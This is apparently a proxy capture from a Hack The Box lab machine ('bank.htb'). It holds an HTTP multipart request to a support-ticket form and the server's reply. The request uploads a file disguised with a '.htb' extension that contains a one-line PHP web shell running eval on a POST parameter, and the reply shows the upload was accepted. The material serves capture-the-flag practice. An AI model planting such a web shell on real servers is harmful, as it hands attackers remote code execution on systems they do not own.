 Request
Raw Params Headers Hex
POST /support.php HTTP/1.1
Host: bank.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://bank.htb/support.php
Content-Type: multipart/form-data;
boundary=---------------------------181170922421515558917887460
Content-Length: 598
Cookie: HTBBankAuth=0htu5dflhlt3a5co9qp78akrc6
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------181170922421515558917887460
Content-Disposition: form-data; name="title"
aaaa
-----------------------------181170922421515558917887460
Content-Disposition: form-data; name="message"
bbbbb
-----------------------------181170922421515558917887460
Content-Disposition: form-data; name="fileToUpload"; filename="phpone.htb"
Content-Type: application/x-php
<?php eval($_POST[bank]);?>
-----------------------------181170922421515558917887460
Content-Disposition: form-data; name="submitadd"
-----------------------------181170922421515558917887460--
Response
Raw Headers Hex HTML Render
My Tickets
# Title Message Attachment Actions
1 aaaa bbbbb Click Here Delete
Title
Message
Browse
Submit